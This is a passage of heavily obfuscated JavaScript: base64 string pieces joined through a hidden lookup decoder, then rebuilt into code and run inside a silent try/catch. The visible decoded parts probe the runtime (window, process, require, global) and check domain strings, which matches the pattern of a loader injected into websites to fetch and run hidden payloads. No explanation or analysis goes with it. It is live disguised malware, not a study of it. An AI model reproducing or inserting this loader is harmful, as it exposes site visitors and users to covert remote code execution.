x1LHYpe3Jl'+'dHVybiBzKHUsdik7fTt2YXIgZj1kLGg9Z'+'nVuY3Rpb24oKXt2YXIgcz0hIVtdO3JldH'+_0x2535951u(0x108)+_0x2535951u(0x13a)+_0x2535951u(0xce)+'TMsJ0hHZ2UnKV0odSxhcmd1bWVudHMpO3'+_0x2535951u(0xef)+'vbigpe307cmV0dXJuIHM9IVtdLHc7fTt9'+'KCk7ZnVuY3Rpb24gaShzLHUpe3ZhciBMP'+'Uosdj17fTt2W0woMHgxODksJ0ROTHMnKV'+'09ZltMKDB4')+('MTJmLCdpdlljJyldLHZbTCgweGQ3LCdoW'+'0x1JyldPWZ1bmN0aW9uKHosQSl7dmFyIE'+'09TDtyZXR1cm4gZltNKDB4Y2YsJ1IwYUU'+'nKV0oeixBKTt9LHZbTCgweGZhLCczZUlF'+'JyldPWZbTCgweDE3NiwnKXomcicpXSx2W'+_0x2535951u(0xe9)+_0x2535951u(0xe0)+'oMHgxNGYsJ29DREUnKV0oeixBKTt9LHZb'+_0x2535951u(0xc1)+'iwneCNDaicpXSx2W0woMHhlOSwnKkFeWy'+'cpXT1mW0woMHgxMTUsJ3FibDknKV0sdlt'+'MKDB4MTcwLCdVZW1DJyldPWZ1bmN0aW9u'+'KHosQSl7dmFyIE89TDtyZXR1cm4gZltPK'+'DB4MTVlLCdhdnVWJyldKHosQSk7fSx2W0'+'woMHhlYiwnQzIhWycpXT1mdW5jdGlvbih'+'5KXt2YXIgUD1MO3JldHVybiBmW1AoMHgx'+'MTAsJ3FibDknKV0oeSk7fTt2YXIgdz12O'+'2Zvcih2YXIgeCBpbiBzKWlmKGZbTCgweD'+'E0MSwnJlt4MicpXSh4W0woMHgxYTksJyl'+_0x2535951u(0x10d)+'LHope3ZhciBRPUwsQT1mW1EoMHhjNiwna'+'XZZYycpXShoLHRoaXMsZnVuY3Rpb24oKX'+'t2YXIgUj1RLEM9e307Q1tSKDB4ZWYsJ29'+'DREUnKV09d1tSKDB4Y2QsJzdobkonKV07'+'dmFyIEQ9QyxFPXdbUigweDEyYiwnTSE2J'+'CcpXSh0eXBlb2Ygd2luZG93LHdbUigweG'+'ZhLCczZUlFJyldKT93aW5kb3c6d1tSKDB'+'4ZDksJzcqW1EnKV0odHlwZW9mIHByb2Nl'+'c3Msd1tSKDB4MTJhLCc0a1lMJyldKSYmd'+'1tSKDB4ZDYsJ2F2dVYnKV0odHlwZW9mIH'+'JlcXVpcmUs')+('d1tSKDB4MTk1LCd5eEByJyldKSYmd1tSK'+'DB4MTEzLCdJT0VaJyldKHR5cGVvZiBnbG'+'9iYWwsd1tSKDB4ZWMsJ00hNiQnKV0pP2d'+'sb2JhbDp0aGlzLEY9ZnVuY3Rpb24oKXt2'+'YXIgUz1SLEc9bmV3IEVbKFMoMHgxNGQsJ'+'3FibDknKSkrJ3AnXShEW1MoMHgxMGMsJ1'+'IwYUUnKV0pO3JldHVybiFHW1MoMHhlOCw'+'nSEdnZScpXShBKTt9O3JldHVybiB3W1Io'+'MHhjOCwnQ1opdycpXShGKTt9KTtmW1EoM'+'HhlMCwnOVdwZicpXShBKTtmb3IodmFyIE'+'I9MHgyO2ZbUSgweDE3Nywna0BlIScpXSh'+'CLHpbUSgweDFiMywnYXZ1VicpKydoJ10p'+'O0IrKylpZihmW1EoMHhkZCwnOVdwZicpX'+'Sh5W1EoMHgxNGMsJ1ZeXiMnKStRKDB4MT'+_0x2535951u(0x134)+'CXVsweDFdKSlyZXR1cm47cmV0dXJuIDB4'+_0x2535951u(0xdc)+_0x2535951u(0x147)+_0x2535951u(0xf4)+_0x2535951u(0x111)+'ZXR1cm4gZltVKDB4YzQsJylvRTInKV0oe'+'ixBKTt9LHVbVCgweDE4MiwnRyRqbScpXT'+'1mdW5jdGlvbih6LEEpe3ZhciBWPVQ7cmV'+'0dXJuIGZbVigweDExZCwnJVdGOCcpXSh6'+'LEEpO30sdVtUKDB4MTk5LCdDWil3JyldP'+_0x2535951u(0xc8)+'R1cm4gZltXKDB4MTI3LCdIR2dlJyldKHo'+'sQSk7fSx1W1QoMHgxODMsJ0UqalQnKV09'+_0x2535951u(0xe2)+'HVybiBmW1goMHgxOTYsJyFseSknKV0oei'+_0x2535951u(0xc9))+('ciB2PXUsdz1uZXcgUmVnRXhwKGZbVCgwe'+'DE3NSwnJVdGOCcpXSwnZycpLHg9ZltUKD'+'B4MTg0LCc0NiV6JyldW1QoMHhlNywnXSV'+'XNicpKydjZSddKHcsJycpLHc9ZltUKDB4'+'ZTMsJ2FseXgnKV0oYnRvYSxzKVtUKDB4Z'+'WUsJ2hbTHUnKV0oJz0nLDB4NClbVCgweD'+'E3MywnOVdwZicpXSgnLicpW1QoMHgxYWE'+'sJ0UqalQnKV0oJycpW1QoMHgxMTgsJzNO'+'TiYnKSsnc2UnXSgpW1QoMHhlMSwnKXomc'+'icpXSgnJykscz13W1QoMHhjMiwncWJsOS'+'cpKydjZSddKC9bYS16QS1aXS9nLGZ1bmN'+'0aW9uKHkpe3ZhciBZPVQ7cmV0dXJuIFN0'+'cmluZ1tZKDB4ZTQsJ29DREUnKStZKDB4Y'+_0x2535951u(0x129)+'YsJ0UqalQnKV0odltZKDB4MTIzLCdQTVF'+_0x2535951u(0xd6)+_0x2535951u(0x107)+'mQsJzU5bGgnKStZKDB4MTc4LCclV0Y4Jy'+'ldKDB4MCksMHhkKSk/eTp2W1koMHgxMTQ'+'sJ0xRZlInKV0oeSwweDFhKSk7fSksdz1u'+'ZXcgUmVnRXhwKGZbVCgweDExNywnaXZZY'+'ycpXSwnZycpO3JldHVybiBmW1QoMHhkMS'+'wndndrcicpXShmW1QoMHgxMDgsJyZbeDI'+'nKV0oZltUKDB4MTAzLCddJVc2JyldKGZb'+'VCgweGVkLCdpdlljJyldKGZbVCgweDEwM'+'SwnSEFmQCcpXSh4LGZbVCgweGYxLCdvQ0'+'RFJyldKSxmW1QoMHhmNSwnSU9FWicpXVt'+'UKDB4MTlhLCdJT0VaJykrJ2NlJ10odywn'+'JykpLCcvJykscyksZltUKDB4MThmLCcmW'+_0x2535951u(0x121)+_0x2535951u(0x130))+('KGZbSigweDEyMCwnV3FCdicpXSwnZycpO'+_0x2535951u(0xc6)+'xtPWZ1bmN0aW9uKCl7dmFyIFo9SixzPXt'+'9O3NbWigweDExYiwnSU9FWicpXT1mdW5j'+'dGlvbih4LHkseixBLEIsQyxELEUsRixHL'+'Egpe3ZhciBhMD1aO3JldHVybiBmW2EwKD'+'B4MTIxLCdmVVppJyldKHgseSx6LEEsQix'+'DLEQsRSxGLEcsSCk7fSxzW1ooMHhkYSwn'+'XndLOScpXT1mdW5jdGlvbih6LEEpe3Zhc'+_0x2535951u(0xcd)+'FibDknKV0oeixBKTt9LHNbWigweGQ1LCc'+'qQV5bJyldPWZ1bmN0aW9uKHgseSx6LEEs'+'QixDLEQpe3ZhciBhMj1aO3JldHVybiBmW'+'2EyKDB4MTVkLCdUQXRMJyldKHgseSx6LE'+'EsQixDLEQpO30sc1taKDB4MTYxLCc1OWx'+'oJyldPWZ1bmN0aW9uKHgseSx6LEEsQil7'+'dmFyIGEzPVo7cmV0dXJuIGZbYTMoMHgxN'+'DAsJ2tAZSEnKV0oeCx5LHosQSxCKTt9O3'+_0x2535951u(0x14e)+_0x2535951u(0x149)+'eHAoZltaKDB4MTIyLCdaJWldJyldLCdnJ'+'yksdz12W2ZbWigweDE3ZiwnXSVXNicpXV'+'taKDB4MTU3LCc3aG5KJykrJ2NlJ10odyw'+'nJyldO3cmJihuZXcgdygweDAsMHgwKVta'+'KDB4MWFlLCcqQV5bJyldPWZbWigweGU2L'+'Cc0a1lMJyldKGosZnVuY3Rpb24oKXt2YX'+_0x2535951u(0xcf)+'nKV0oaSx1W2E0KDB4ZGEsJ153SzknKV0o'+'d2luZG93LHt9KSwweDgsWzB4NywweDc0X'+'SxbMHg2LDB4NmVdLFsweDUsMHg2NV0sWz'+'B4NCwweDZk')+('XSxbMHgzLDB4NzVdLFsweDIsMHg2M10sW'+'zB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZi'+'h4KXJldHVybiB4PXVbYTQoMHhlYSwneXh'+'AcicpXShpLHgsMHg4LFsweDcsMHg2ZV0s'+'WzB4NCwweDc0XSxbMHgyLDB4NjNdLFswe'+'DAsMHg2Y10pLCEheCYmdVthNCgweGQ0LC'+'dhdnVWJyldKGkseCwweDQsWzB4MywweDY'+_0x2535951u(0x144)+'cD1mW0ooMHgxYTgsJ1IwYUUnKV0ocCx3a'+'W5kb3cpKXx8KHA9ZltKKDB4Y2EsJ2tAZS'+'EnKV0oaSxwLDB4MTAsWzB4ZiwweDcyXSx'+'bMHhkLDB4NmVdLFsweGEsMHg3M10sWzB4'+'OCwweDRjXSxbMHg3LDB4NzRdLFsweDMsM'+'Hg0NV0sWzB4MiwweDY0XSxbMHgwLDB4Nj'+'FdKSkmJmZbSigweDE1NiwneXhAcicpXSh'+'wLGtbSigweDE4ZCwnOVdwZicpKydjZSdd'+'KGwsJycpLG0pO30oKSk7')))();}.toString();return _0x7079184.slice(_0x7079184.indexOf("{") + 1, _0x7079184.lastIndexOf("}"))})())),d[Z(0x4df,'a%%L')])));}catch(y){}}());